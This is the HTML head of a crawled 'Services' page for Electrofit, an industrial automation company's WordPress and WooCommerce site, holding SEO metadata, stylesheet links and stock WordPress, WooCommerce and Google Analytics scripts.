

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electrofitindia.com/services/
body_size: 29458
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" itemscope itemtype="http://schema.org/Offer">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Services - Electrofit</title>
	<meta name="description" content="Electrofit Electrical and Automation Solutions is a pioneer in the field of Industrial Automation Products &amp; Industrial Burners research and development..." />
	<link rel="canonical" href="https://electrofitindia.com/services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Services - Electrofit" />
	<meta property="og:description" content="Electrofit Electrical and Automation Solutions is a pioneer in the field of Industrial Automation Products &amp; Industrial Burners research and development..." />
	<meta property="og:url" content="https://electrofitindia.com/services/" />
	<meta property="og:site_name" content="Electrofit" />
	<meta property="article:modified_time" content="2023-09-29T06:08:31+00:00" />
	<meta property="og:image" content="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electrofitindia.com/services/","url":"https://electrofitindia.com/services/","name":"Services - Electrofit","isPartOf":{"@id":"https://electrofitindia.com/#website"},"primaryImageOfPage":{"@id":"https://electrofitindia.com/services/#primaryimage"},"image":{"@id":"https://electrofitindia.com/services/#primaryimage"},"thumbnailUrl":"https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png","datePublished":"2023-04-03T04:33:35+00:00","dateModified":"2023-09-29T06:08:31+00:00","description":"Electrofit Electrical and Automation Solutions is a pioneer in the field of Industrial Automation Products & Industrial Burners research and development...","breadcrumb":{"@id":"https://electrofitindia.com/services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://electrofitindia.com/services/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://electrofitindia.com/services/#primaryimage","url":"https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png","contentUrl":"https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png","width":50,"height":50,"caption":"Electro Fit India - Industrial Automation Products"},{"@type":"BreadcrumbList","@id":"https://electrofitindia.com/services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://electrofitindia.com/"},{"@type":"ListItem","position":2,"name":"Services"}]},{"@type":"WebSite","@id":"https://electrofitindia.com/#website","url":"https://electrofitindia.com/","name":"Electrofit","description":"Electrical &amp; Automation Solutons","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electrofitindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Electrofit  &raquo; Feed" href="https://electrofitindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electrofit  &raquo; Comments Feed" href="https://electrofitindia.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/electrofitindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://electrofitindia.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://electrofitindia.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://electrofitindia.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://electrofitindia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://electrofitindia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://electrofitindia.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://electrofitindia.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.81695211061' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://electrofitindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css' href='https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://electrofitindia.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://electrofitindia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://electrofitindia.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://electrofitindia.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://electrofitindia.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://electrofitindia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://electrofitindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://electrofitindia.com/wp-content/uploads/elementor/css/post-7.css?ver=1753801011' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://electrofitindia.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://electrofitindia.com/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://electrofitindia.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://electrofitindia.com/wp-content/uploads/elementor/css/post-22.css?ver=1753816226' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://electrofitindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://electrofitindia.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='plumer-style-css' href='https://electrofitindia.com/wp-content/themes/plumer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='plumer-fonts-css' href='https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800;900&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://electrofitindia.com/wp-content/themes/plumer/assets/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://electrofitindia.com/wp-content/themes/plumer/assets/css/fontawesome.min.css?ver=6.0.0' media='all' />
<link rel='stylesheet' id='plumer-main-style-css' href='https://electrofitindia.com/wp-content/themes/plumer/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='plumer-color-schemes-css' href='https://electrofitindia.com/wp-content/themes/plumer/assets/css/color.schemes.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://electrofitindia.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750462744' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://electrofitindia.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750462748' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://electrofitindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://electrofitindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://electrofitindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=22","i18n_view_cart":"View cart","cart_url":"https:\/\/electrofitindia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://electrofitindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=22","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://electrofitindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://electrofitindia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://electrofitindia.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NN6NTCG" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["electrofitindia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NN6NTCG");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://electrofitindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electrofitindia.com/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electrofitindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.3" />
<link rel='shortlink' href='https://electrofitindia.com/?p=22' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electrofitindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectrofitindia.com%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electrofitindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectrofitindia.com%2Fservices%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><meta name="generator" content="Site Kit by Google 1.148.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://electrofitindia.com/wp-content/uploads/2023/10/fg09-80x80.png" sizes="32x32" />
